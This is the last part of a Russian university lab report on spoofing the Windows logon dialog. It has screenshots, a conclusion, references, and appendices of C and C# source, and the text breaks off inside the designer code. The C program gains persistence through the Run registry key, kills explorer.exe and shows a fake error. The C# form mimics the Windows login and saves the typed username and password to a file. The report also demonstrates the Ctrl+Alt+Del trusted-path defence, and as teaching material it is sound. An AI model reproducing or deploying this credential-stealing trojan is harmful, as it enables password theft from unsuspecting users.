

Рисунок – Вывод окна ошибки



Рисунок – logon-диалог Windows после перезагрузки



Рисунок – Успешное открытие рабочего стола



Рисунок – Сохранение информации, введенной пользователем, в текстовом файле

После тестирования программы был включен механизм доверенного пути в системе Windows (рисунок 14). Таким образом, после перезагрузки система будет выводить рабочий стол с приглашением пользователю нажать комбинацию клавиш Ctrl+Alt+Del для запуска механизма доверенного пути (рисунок 15). После этого открывается logon-диалог Windows (рисунок 16), пользователь вводит пароль и рабочий стол открывается без запуска вредоносной программы (рисунок 17).



Рисунок – Включение механизма доверенного пути



Рисунок – Появление рабочего стола аутентификации с требованием нажать сочетание клавиш Ctrl+Alt+Del



Рисунок – Ввод пароля



Рисунок – Выполнение входа в систему с помощью штатных средств операционной системы

1. Выводы

В ходе лабораторной работы были получены навыки защиты информационных систем путем проверки подлинности пользователей, исследование проблемы подмены механизма аутентификации в операционной системе Windows, навыки работы с реестрами, языком программирования C#, механизмом доверенного пути. Была разработана программа, имитирующая logon-диалог в операционной системе Windows.

Список используемых источников

1. Зегжда П.Д. Основы информационной безопасности. Введение в профессиональную деятельность. Лабораторный практикум : учеб. пособие / П. Д. Зегжда, М. О. Калинин. – СПб. : ПОЛИТЕХ-ПРЕСС, 2019. – 112 с.
2. Registry Functions [Электронный ресурс] – Режим доступа: <https://docs.microsoft.com/en-us/windows/win32/sysinfo/registry-functions>, свободный.
3. Программирование для системного реестра на С++ [Электронный ресурс] – Режим доступа: <http://citforum.ru/operating_systems/windows/registry_c/>, свободный.
4. 5 шагов для создания простой формы входа на C# [Электронный ресурс] – Режим доступа: https://proglib.io/p/5-shagov-dlya-sozdaniya-prostoy-formy-vhoda-na-c-2020-03-24 , свободный.
5. Создание приложения Windows Forms на C# в Visual Studio [Электронный ресурс] – Режим доступа: <https://docs.microsoft.com/ru-ru/visualstudio/ide/create-csharp-winform-visual-studio?view=vs-2019> , свободный.
6. Краткий обзор языка C# [Электронный ресурс] – Режим доступа: <https://docs.microsoft.com/ru-ru/dotnet/csharp/tour-of-csharp/> , свободный.

ПРИЛОЖЕНИЕ А

Листинг программы «Программа-имитатор на Си»

#define _CRT_SECURE_NO_WARNINGS

#include <stdio.h>

#include <Windows.h>

void autorun();

int logon();

int main()

{

autorun();

logon();

return 0;

}

void autorun()

{

HKEY hkey;

char path[1000] = { 0 };

RegOpenKeyEx(HKEY_CURRENT_USER, TEXT("Software\\Microsoft\\Windows\\CurrentVersion\\Run"), 0, KEY_ALL_ACCESS, &hkey);

GetModuleFileName(NULL, path, 1000);

RegSetValueEx(hkey, TEXT("oib"), NULL, REG_SZ, (LPBYTE)path, (DWORD)(lstrlen(path) + 1) * sizeof(TCHAR));

RegCloseKey(hkey);

}

int logon()

{

HWND hwnd = GetConsoleWindow();

ShowWindow(hwnd, SW_HIDE);

FILE* f_out;

HKEY hkey;

wchar_t reg_main[] = L"OIB11";

wchar_t reg_folder[] = L"logon";

LPTSTR count = "0";

DWORD bufLen = sizeof(count);

if (RegOpenKeyEx(HKEY_CURRENT_USER, reg_main, 0, KEY_ALL_ACCESS, &hkey) != ERROR_SUCCESS)

{

RegCreateKeyEx(HKEY_CURRENT_USER, reg_main, 0, NULL, REG_OPTION_NON_VOLATILE, KEY_WRITE, NULL, &hkey, NULL);

RegSetValueEx(hkey, reg_folder, 0, REG_SZ, "0", bufLen);

(char)count == '0';

}

else

{

RegQueryValueEx(hkey, reg_folder, NULL, NULL, (LPBYTE)&count, &bufLen);

}

if ((char)count == '0')

{

RegSetValueEx(hkey, reg_folder, 0, REG_SZ, "1", bufLen);

RegCloseKey(hkey);

exit(0);

}

else if ((char)count == '1')

{

WinExec("Taskkill /IM explorer.exe /F", SW_HIDE);

Sleep(100);

system("cls");

RegSetValueEx(hkey, reg_folder, 0, REG_SZ, "0", bufLen);

MessageBox(NULL, L"There was an error starting the Windows 10 operating system.", L"STARTUP ERROR", MB_OK);

STARTUPINFO si;

PROCESS_INFORMATION pi;

ZeroMemory(&si, sizeof(si));

si.cb = sizeof(si);

ZeroMemory(&pi, sizeof(pi));

if (!CreateProcess(L"C:\\Users\\yanav\\source\\repos\\ConsoleAplication1\\bin\\Debug\\net6.0-windows\\ConsoleAplication1.exe", NULL, NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi))

{

printf("Hello CreateProcess failed (%d)\n", GetLastError());

return;

}

WaitForSingleObject(pi.hProcess, INFINITE);

CloseHandle(pi.hProcess);

CloseHandle(pi.hThread);

MessageBox(NULL, L"Invalid password and login. The system will be rebooted.", L"LOGIN ERROR", MB_OK);

printf("Rebooting...\n");

RegCloseKey(hkey);

ExitWindows(EWX_LOGOFF, 0);

}

RegCloseKey(hkey);

}

ПРИЛОЖЕНИЕ B

Листинг программы «Главный код проекта C#»

namespace ConsoleAplication1

{

internal static class Program

{

/// <summary>

/// The main entry point for the application.

/// </summary>

[STAThread]

static void Main()

{

// To customize application configuration such as set high DPI settings or default font,

// see https://aka.ms/applicationconfiguration.

ApplicationConfiguration.Initialize();

Application.Run(new Form1());

}

}

}

ПРИЛОЖЕНИЕ C

Листинг программы «Исполняемый код окна-имитатора на C#»

namespace ConsoleAplication1

{

public partial class Form1 : Form

{

public Form1()

{

InitializeComponent();

}

private void label1_Click(object sender, EventArgs e)

{

}

private void button1_Click(object sender, EventArgs e)

{

String username = usernameField.Text;

String password = passwordField.Text;

StreamWriter f = new StreamWriter("C:\\Users\\yanav\\source\\repos\\OIB_11\\data.txt", false);

f.WriteLine(username);

f.WriteLine(password);

f.Close();

this.Close();

}

}

}

ПРИЛОЖЕНИЕ D

Листинг программы «Описывающий код окна-имитатора на C#»

namespace ConsoleAplication1

{

partial class Form1

{

/// <summary>

/// Required designer variable.

/// </summary>

private System.ComponentModel.IContainer components = null;

/// <summary>

/// Clean up any resources being used.

/// </summary>

/// <param name="disposing">true if managed resources should be disposed; otherwise, false.</param>

protected override void Dispose(bool disposing)

{

if (disposing && (components != null))

{

components.Dispose();

}

base.Dispose(disposing);

}

#region Windows Form Designer generated code

/// <summary>

/// Required method for Designer support - do not modify

/// the contents of this method with the code editor.

/// </summary>

private void InitializeComponent()

{

this.label1 = new System.Windows.Forms.Label();

this.label2 = new System.Windows.Forms.Label();

this.label3 = new System.Windows.Forms.Label();

this.label5 = new System.Windows.Forms.Label();

